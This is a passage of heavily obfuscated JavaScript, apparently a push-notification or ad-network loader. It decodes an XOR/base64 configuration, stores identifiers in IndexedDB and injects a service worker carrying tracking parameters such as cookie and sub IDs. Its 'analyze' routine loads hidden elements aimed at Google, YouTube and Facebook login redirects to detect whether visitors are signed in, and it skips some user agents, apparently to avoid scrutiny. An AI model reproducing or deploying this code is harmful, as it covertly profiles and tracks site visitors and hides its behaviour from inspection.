a[i_] ? a[Q0f] : a[Math[J0](Math[N0]() * a[j0])]; }, ua = function () { var f32, B1h, p1T, H1, D1, e2, U7, w9, Q6; f32 = "-"; B1h = "jo"; p1T = "ow"; H1 = B1h; s7E.p4O(); H1 += u6L; H1 += b__; D1 = j2d; D1 += v2Y; D1 += I3E; D1 += l$n; e2 = z3a; e2 += o5a; U7 = b__; U7 += p1T; w9 = I4f; w9 += Q$P; w9 += x_Y; w9 += o5a; Q6 = l_m; Q6 += D0d; Q6 += h51; Q6 += W11; function a(a) { var i4A, J0j, G2Y, Y8, D9, f5, S3; i4A = "ndom"; J0j = "toStri"; s7E.C$D(); G2Y = "sli"; Y8 = G2Y; Y8 += I3E; Y8 += l$n; D9 = J0j; D9 += a1$; f5 = b__; f5 += h51; f5 += G89; S3 = t5y; S3 += i4A; return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a); } return [a(D84) + a(D84), a(D84), I4a + a(p9z), (D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z), Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32); }); if (S5 == typeof window) { if (sa) try { sa(C); } catch (a) { } } else { H6 = o5a; H6 += Z0g; H6 += T9U; H2 = P5W; H2 += F8r; if (H2 != typeof window[H6]) try { c8 = M28; c8 += B_q; c8 += j2d; g = window[c8](); C = g[Q0f]; aa = g[X_u]; } catch (a) { return; } if (C) { t_S = v4l; t_S += g5N; R1$ = f7s; R1$ += d4R; R1$ += Y5w; R1$ += k_x; d_Q = m6d; d_Q += h51; d_Q += u5G; Y5E = m$6; Y5E += j2d; Y5E += D0d; Y5E += S$B; S_p = u1W; S_p += D0d; v0E = D6s; v0E += i72; v0E += P1w; a0 = I8v; a0 += h5N; a0 += f1C; a0 += I4a; Z_ = P2K; Z_ += W9t; w6 = l2E; w6 += E$J; r0 = j2d; r0 += f6W; q_ = b8H; q_ += D4o; M9 = j2d; M9 += Y1a; M9 += S9p; k6 = H3z; k6 += C1i; k6 += S8w; g$ = S4_; g$ += h51; g$ += F93; g$ += F_$; b0 = p_T; b0 += p_T; C4 = D0d; C4 += N9Y; C4 += W_f; C4 += P1w; h8 = y5g; h8 += z34; h8 += S4_; v7 = V4K; v7 += F93; v7 += y8G; v7 += b__; y7 = a$m; y7 += O9l; y7 += H5T; i2 = H3z; i2 += h51; i2 += j2d; i2 += P1w; Z4 = S10; Z4 += P1w; Z4 += u6L; Z4 += a1R; I1 = r2e; I1 += l$n; k7 = E0$; k7 += l$n; (ma = function (a, b) { var H5Z, m7o, f$I, v$s, u7T, C1, W9, d0, V9, p9; H5Z = "3456789"; m7o = "WXYZabcdefghijklmnopqrst"; f$I = "uvwxyz012"; v$s = "harAt"; u7T = "ABCDEFGHIJKLMNOPQRSTUV"; C1 = t5y; C1 += U_Z; C1 += h51; C1 += W11; W9 = g0r; W9 += h51; W9 += P$N; d0 = I3E; d0 += v$s; V9 = Q$d; V9 += w2c; p9 = u7T; p9 += m7o; p9 += f$I; p9 += H5Z; b = b || p9; for (var c = L3I, e = b[V9], d = Q0f; d < a; d++)c += b[d0](Math[W9](Math[C1]() * e)); return c; }, H = function (a, b) { var m2W, H4K, Q6G, F0f, N$T, U6E, h7X, U2n, j4, L$, u4, v2, Z5, V2; m2W = "charCo"; H4K = "CharCode"; Q6G = "engt"; F0f = "place"; N$T = "harCo"; U6E = "fro"; h7X = "deA"; U2n = "deAt"; j4 = C1i; j4 += F0f; L$ = U6E; L$ += W11; L$ += H4K; u4 = z3A; u4 += o5a; u4 += w2c; v2 = I3E; v2 += N$T; v2 += U2n; Z5 = m2W; Z5 += h7X; Z5 += P1w; V2 = S4_; V2 += Q6G; V2 += H3z; for (var c = ma(b), e = L3I, d = Q0f; d < a[V2]; d++)var k = a[Z5](d), g = c[v2](d % c[u4]), e = e + String[L$](k ^ g); return btoa(c + e)[j4](/=/g, L3I); }, Ka = function (a, b) { var y$a, e1z, o$R, W3q, y5Q, x$q, n2w, m8, K9, M8, y_, z4, m2, c5, c; y$a = "tring"; e1z = "harCodeAt"; o$R = "arCode"; W3q = "gt"; y5Q = "romC"; x$q = "ngt"; n2w = "charCodeA"; m8 = S8w; m8 += y5Q; m8 += H3z; m8 += o$R; K9 = c9M; K9 += x$q; K9 += H3z; s7E.p4O(); M8 = I3E; M8 += e1z; y_ = n2w; y_ += P1w; z4 = c9M; z4 += b__; z4 += W3q; z4 += H3z; m2 = j2d; m2 += S3g; m2 += y$a; c5 = j2d; c5 += S3g; c5 += f2b; c5 += a1$; a = atob(a); c = a[c5](Q0f, b); a = a[m2](b); for (var d = L3I, f = Q0f; f < a[z4]; f++)var k = a[y_](f), g = c[M8](f % c[K9]), d = d + String[m8](k ^ g); return d; }, Ja = (function () { var G9U, w5C, P7q, c; G9U = "adw"; w5C = "ke"; P7q = "ons"; function a() { s7E.C$D(); c || (c = new Promise(function (a, b) { var I6N, H3V, P4E, O$L, S1Q, X2, b7, O8, H3, G3, c; I6N = "onupgrad"; H3V = "eneed"; P4E = "ucc"; O$L = "yval-st"; S1Q = "ess"; X2 = P7q; X2 += P4E; X2 += S1Q; b7 = I6N; b7 += H3V; b7 += I2p; O8 = h51; O8 += p6S; O8 += V7j; H3 = w5C; H3 += O$L; H3 += n7V; H3 += l$n; G3 = h51; G3 += r2e; G3 += l$n; s7E.C$D(); G3 += b__; c = indexedDB[G3](H3, X_u); c[O8] = function () { s7E.C$D(); var C8; C8 = l$n; C8 += b8m; C8 += P$N; b(c[C8]); }; c[b7] = function () { var Y9y, s71, Z$I, p1, v_, l5; Y9y = "lt"; s71 = "yva"; Z$I = "createObjec"; p1 = L6F; p1 += l$n; p1 += s71; p1 += S4_; v_ = Z$I; v_ += P1w; v_ += c81; v_ += I76; l5 = C1i; l5 += j2d; l5 += O9l; l5 += Y9y; c[l5][v_](p1); }; c[X2] = function () { var G9; G9 = C1i; G9 += V_d; G9 += S4_; G9 += P1w; a(c[G9]); }; })); return c; } function b(b, c) { s7E.C$D(); var M4; M4 = P1w; M4 += H3z; M4 += l$n; M4 += b__; return a()[M4](function (a) { s7E.p4O(); return new Promise(function (d, g) { var R$8, t$E, r3W, E7H, K7T, Z$, C3, z7, O2, Q2, g6, h; R$8 = "yval"; t$E = "ansa"; r3W = "oncomplet"; E7H = "val"; K7T = "objectSto"; Z$ = w5C; Z$ += R$8; C3 = K7T; C3 += C1i; z7 = a1R; z7 += l$n; z7 += b8m; z7 += P$N; O2 = r3W; O2 += l$n; Q2 = w5C; Q2 += S4V; s7E.p4O(); Q2 += E7H; g6 = Q$P; g6 += t$E; g6 += J74; g6 += k_x; h = a[g6](Q2, b); h[O2] = function () { d(); }; h[z7] = function () { var W6; W6 = l$n; W6 += V7j; g(h[W6]); }; c(h[C3](Z$)); }); }); } return { get: function (a) { var N2K, M3, z2, c; N2K = "nly"; M3 = P1w; M3 += H3z; M3 += l$n; M3 += b__; z2 = C1i; s7E.C$D(); z2 += j$g; z2 += o9v; z2 += N2K; return b(z2, function (b) { var d5; d5 = o5a; d5 += l$n; d5 += P1w; c = b[d5](a); })[M3](function () { var n$; n$ = C1i; n$ += V_d; n$ += S4_; n$ += P1w; return c[n$]; }); }, set: function (a, c) { var j2; j2 = C1i; j2 += G9U; j2 += Z9k; j2 += V9p; s7E.C$D(); return b(j2, function (b) { var t_; t_ = r2e; t_ += O9l; t_ += P1w; b[t_](c, a); }); }, "delete": function (a) { var N8P, N$; N8P = "rit"; N$ = C1i; N$ += G9U; N$ += N8P; N$ += l$n; return b(N$, function (b) { var e3; e3 = D0d; e3 += A9u; e3 += F3B; e3 += l$n; s7E.C$D(); b[e3](a); }); }, clear: function () { var i6b, A0; i6b = "eadwrite"; A0 = P$N; A0 += i6b; s7E.p4O(); return b(A0, function (a) { var G5M, J2; G5M = "cle"; s7E.p4O(); J2 = G5M; J2 += l3X; a[J2](); }); }, keys: function () { var H9R, F6M, b_, z0, a; H9R = "read"; F6M = "only"; b_ = w2c; b_ += I8r; z0 = H9R; z0 += F6M; a = []; return b(z0, function (b) { var V3S, E8i, i8Z, X_7, S_O, l6, s6, s$, L2; V3S = "ope"; E8i = "nCursor"; i8Z = "openKeyC"; X_7 = "ursor"; S_O = "cess"; l6 = P7q; l6 += O9l; s7E.p4O(); l6 += I3E; l6 += S_O; s6 = F93; s6 += S4_; s6 += S4_; s$ = V3S; s$ += E8i; L2 = i8Z; L2 += X_7; (b[L2] || b[s$])[s6](b)[l6] = function () { var G0R, J2X, q0f, Q_j, E7, K7, e7, l8, K2, P$; G0R = "nue"; J2X = "ult"; q0f = "con"; Q_j = "esult"; s7E.C$D(); E7 = q0f; E7 += f2W; E7 += G0R; K7 = A4b; K7 += J2X; e7 = L6F; e7 += l$n; e7 += S4V; l8 = P$N; l8 += Q_j; K2 = r2e; K2 += O9l; K2 += j2d; K2 += H3z; P$ = C1i; P$ += V_d; P$ += S4_; P$ += P1w; this[P$] && (a[K2](this[l8][e7]), this[K7][E7]()); }; })[b_](function () { s7E.p4O(); return a; }); } }; })(), g = Ka(C, g0z), d = JSON[k7](g), T = d[Q0f], n = d[X_u], t = d[q6Q], r = d[p9z], x = d[D84], X = d[g0z], qb = d[x0h], G = d[s18], K = d[s_a], Pa = d[x$j], A = d[k3g], lb = d[y6c], na = d[T$M], Qa = d[H5W], D = d[g3D], fa = d[j8K], db = d[M6J], E = d[x5m], da = d[B2x], I = d[K_3], Ra = d[n5z], M = d[L6n], J = d[u5C], cb = d[D2H], Sa = d[P_a], gb = d[l3o], rb = d[C3r], Z = d[k2B], pa = d[U7Q], Ga = d[q$8], la = d[T_g], Wa = d[E95], Na = d[j1e], Oa = d[v7i], sb = d[i64], ob = d[E0t], nb = d[F0B], Da = d[t4_], wa = d[w8i], Y = L3I); wa && (Y += I1); p = D ? !Q0f : !X_u; A && (A = decodeURIComponent(A)); fa && (p = !Q0f); y = window[Z4][i2]; p && Qa && (y = Qa); (F = window[y7][v7][h8], z = C4, va = !X_u, oa = F + b0 + y, u = top[g$][k6], ha = !X_u, W = Y$r); Ra && (W = Ra[M9](K_e)); (ka = L3I, Ca = !X_u, R = Y$r, kb = q_[r0](X29), ib = [w6, Z_], $a = [a0], Ba = function () { }, za = function () { }, Aa = function () { }, ba = function () { }, ja = function () { }, Xa = { onPermissionDefault: function (a) { s7E.p4O(); Ba = a; }, onPermissionAllowed: function (a) { s7E.p4O(); za = a; }, onPermissionDenied: function (a) { s7E.p4O(); Aa = a; }, onAlreadySubscribed: function (a) { ba = a; }, onNotificationUnsupported: function (a) { ja = a; } }, U = { tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, vapkey: X, sw_ver: T }); try { y9 = u6L; y9 += D1m; y9 += j6V; v3 = x_Y; v3 += i6_; v3 += l$n; v3 += j2d; o0 = i1k; o0 += S4_; o0 += D1Q; V5 = a$x; V5 += h67; V5 += s9h; V5 += H8b; M7 = C7d; M7 += S4_; M7 += S9p; x4 = Z3F; x4 += X7q; x4 += R6U; x4 += J84; f9 = I8v; f9 += W5_; f9 += s9h; f9 += w3D; r3 = s7s; r3 += r3T; p$ = d1b; p$ += l$n; p$ += S8w; p$ += b$9; U5 = u6L; U5 += b__; U5 += D_9; U5 += S8w; L_ = H5b; L_ += i0a; C9 = I5G; C9 += g6u; U8 = H8x; U8 += U_s; Z8 = P1w; Z8 += l$n; Z8 += j2d; Z8 += P1w; (Ma = F$p[Z8](navigator[U8]), tb = -X_u < navigator[C9][L_]()[U5](p$), ub = [r3, f9], vb = x4[M7](X29)); if ([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n)) return; } catch (a) { } (ab = { identify: function (a) { s7E.p4O(); return new Promise(function (b, c) { var o$m, f1e, p1b, a8T, C3H, E7O, W_L, o7p, i2U, b7c, S4K, b3a, m10, B1B, s17, f34, f8R, a8F, H4H, f$_, f_u, t1m, Q_L, w6b, R4N, R4I, P8k, w1L, t7, J8, s0, d; o$m = "oa"; f1e = "addEven"; p1b = "setAt"; a8T = "bute"; C3H = "ribu"; E7O = "none"; W_L = "etAttribute"; o7p = "tListene"; i2U = "heig"; b7c = "splay: "; S4K = "tA"; b3a = "wid"; m10 = "ttribute"; B1B = "0p"; s17 = l$n; s17 += b8m; s17 += P$N; f34 = f1e; f34 += o7p; f34 += P$N; f8R = S4_; f8R += o$m; f8R += D0d; a8F = s8j; a8F += L8G; H4H = T2$; H4H += b7c; H4H += E7O; f$_ = l5N; f$_ += S4V; f$_ += c9M; f_u = p1b; f_u += P1w; f_u += C3H; f_u += V9p; t1m = B1B; t1m += Y6p; Q_L = b3a; Q_L += w2c; w6b = p1b; w6b += f2b; w6b += a8T; R4N = E$J; R4N += r2e; R4N += Y6p; R4I = i2U; R4I += H3z; R4I += P1w; P8k = j2d; P8k += W_L; w1L = j2d; w1L += P$N; w1L += I3E; t7 = j2d; t7 += l$n; t7 += S4K; t7 += m10; J8 = u6L; J8 += W11; J8 += o5a; s0 = C$m; s0 += l$n; s0 += W11; s0 += h_g; d = document[s0](J8); d[t7](w1L, a); d[P8k](R4I, R4N); d[w6b](Q_L, t1m); d[f_u](f$_, H4H); d[a8F](f8R, function () { b(W5_); }); d[f34](s17, function () { b(E$J); }); }); }, analyze: function (a) { var z1z, G4P, M8$, J26, H02, S7Z, N4u, K8M, t_N, q8Z, Q9Y, i4s, g6a, E_2, w7m, z_W, n6h, z9D, a8f, i7D, b, c, d, f; z1z = "https://"; G4P = "ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube"; M8$ = "https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa"; J26 = "den"; H02 = "https://accounts.google.com/ServiceLogin?passi"; S7Z = "langu"; N4u = "www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp"; K8M = "eng"; t_N = "dentify"; q8Z = "vicon.ico&uilel=3&hl=en&service=mail"; Q9Y = w2c; Q9Y += I8r; i4s = j$g; i4s += S4_; i4s += S4_; g6a = S4_; g6a += K8M; g6a += w2c; E_2 = S7Z; E_2 += j$g; E_2 += e4S; E_2 += j2d; w7m = H02; w7m += G4P; z_W = M9H; z_W += I8r; s7E.C$D(); z_W += S$J; z_W += S4V; n6h = M8$; n6h += q8Z; z9D = u6L; z9D += J26; z9D += f2W; z9D += h0C; a8f = z1z; a8f += N4u; i7D = u6L; i7D += t_N; (b = this[i7D](a8f), c = this[z9D](n6h), d = this[z_W](w7m), f = X_u === navigator[E_2][g6a] ? E$J : W5_); Promise[i4s]([b, c, d])[Q9Y](function (b) { var D2x, R3J; D2x = "00"; R3J = D2x; s7E.C$D(); R3J += E$J; R3J += E$J; a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f); }); } }, ea = v0E, P = (function () { var X4v, f_x, a9k, m2k, v91, o6D, Y58, c9p, V07, a, b; X4v = "curr"; f_x = "yTagName"; a9k = "entScript"; m2k = "getE"; v91 = "lementsB"; try { o6D = c9M; o6D += a1$; o6D += w2c; Y58 = G80; Y58 += Q1R; c9p = m2k; c9p += v91; c9p += f_x; V07 = X4v; V07 += a9k; (a = document[V07]) || (b = document[c9p](Y58), a = b[b[o6D] - X_u]); return a; } catch (c) { } return Y$r; })()); Q0f != Pa && setTimeout(function () { var L4V, w7V; L4V = "rant"; w7V = o5a; w7V += L4V; w7V += l$n; w7V += D0d; w7V != z && O(qb, !Q0f); }, y0u * Pa); P && (R = P[S_p] || window[Y5E], P[d_Q] = Y$r); if (fa) { if (D = xa()) { U2H = d67; U2H += I76; o1n = r2e; o1n += M4q; o1n += Z0q; o1n += l$n; G3Q = a1R; G3Q += l$n; G3Q += V7j; Y4N = a1R; Y4N += V4K; Y4N += u5G; M3C = j2d; M3C += P$N; M3C += I3E; T94 = x2T; T94 += O_Y; T94 += Q1R; G_A = P1w; G_A += S4V; G_A += r2e; G_A += l$n; E0s = j2d; E0s += I3E; E0s += Z9k; E0s += F9X; l1Z = U4c; l1Z += H6a; N8e = j2d; N8e += f2b; N8e += J4E; N8e += h0C; B91 = u6L; B91 += b2s; A4r = j$g; A4r += j2d; A4r += X$m; Z1W = I3E; Z1W += S4_; Z1W += X$m; N8O = h51; N8O += X$m; E24 = j$g; E24 += S4_; E24 += S4_; E24 += X$m; c9U = j$g; c9U += j2d; E3l = j2d; E3l += V30; N7z = K3Y; N7z += j$g; C07 = C2U; C07 += e5t; C07 += X6t; Q0H = V_d; Q0H += S0r; Q0H += a7T; H3u = V_d; H3u += m_a; H3u += W5_; V5p = P1w; V5p += V6a; V5p += t$C; V5p += M9H; w7W = j$g; w7W += j2d; w7W += X$m; l7D = j2d; l7D += x0G; l7D += I3E; l7D += H3z; r8u = j$g; r8u += j2d; r8u += X$m; o1$ = R84; o1$ += z1p; k_c = x8y; k_c += X$m; I69 = R84; I69 += j$g; I69 += P$N; I69 += d$e; C5J = I3E; C5J += S4_; C5J += X$m; K2f = R84; K2f += l3X; K2f += d$e; m8S = h51; m8S += X$m; f86 = j6t; f86 += B5A; f1a = h51; f1a += X$m; j4F = j6t; j4F += B5A; v3C = j$g; v3C += S4_; v3C += S4_; v3C += X$m; K$o = R84; K$o += z1p; d$Z = j$g; d$Z += W3H; x0q = j2d; x0q += u_7; x0q += E27; x0q += H3z; l$q = s5V; l$q += s$D; l$q += D0d; B6f = g25; B6f += d$e; E8d = P1w; E8d += u3V; w2t = j2d; w2t += x0G; w2t += I3E; w2t += H3z; R3q = v3D; R3q += T_r; n_1 = Q_5; n_1 += H3z; b9S = h2h; b9S += L6F; b9S += u6L; b9S += D0d; d4$ = j6t; d4$ += B5A; p$Y = v85; p$Y += u6L; p$Y += D0d; G1d = o5a; G1d += l$n; G1d += P1w; k3f = h7h; k3f += x6K; j2i = r2e; j2i += u2C; j2i += D0d; u6g = g25; u6g += d$e; E4x = r2e; E4x += O9l; E4x += M9H; S0s = g25; S0s += d$e; A85 = H3z; A85 += T89; E34 = I3E; E34 += c_Q; E34 += H5T; l = document[E34](j$g); l[A85] = D; q(l[S0s], E4x) && (t = q(l[u6g], j2i)); Ta = new URL(u)[k3f][G1d](p$Y) || L3I; Ta ? r = Ta : q(l[d4$], b9S) && (r = q(l[n_1], R3q)); q(l[w2t], E8d) && (n = q(l[B6f], l$q)); q(l[x0q], d$Z) && (G = q(l[K$o], v3C)); q(l[j4F], f1a) && (K = q(l[f86], m8S)); q(l[K2f], C5J) && (J = q(l[I69], k_c)); q(l[o1$], r8u) && (Z = q(l[l7D], w7W)); (qa = oa + p_T, g = { sw_url: D, smf: X_u, smv: sb }); n && (g[V5p] = n); t && (g[H3u] = t); r && (g[Q0H] = r); x && (g[C07] = x); I && (g[N7z] = I); Sa && (g[E3l] = Sa); na && (g[c9U] = na); G && (g[E24] = G); K && (g[N8O] = K); J && (g[Z1W] = J); Z && (g[A4r] = Z); pa && (g[B91] = pa); C = encodeURIComponent(H(JSON[N8e](g), g0z)); (qa = qa + C, Q = document[l1Z](E0s)); Q[G_A] = T94; Q[M3C] = qa; Q[Y4N] = R; Q[G3Q] = function () { S(); }; ra = P; ra ? ra[o1n][U2H](Q, ra) : S(); } } else rb ? (R1$ in window) ? window[t_S] = S : w() : S(); } } } catch (a) { } })("[base64]/CmE6GShHYzMKIxYqeUk7AnV6RD8XIC0ScBYqJx0qF3I4DiwNLjsIKhZhLRI1Qz86GTtYe2FYaRYqNhkqEXJkCX1dfDdTeQcqYFl8VX5jXC1XLTEILFF2ZVh4U393R35Xfwg", null, s);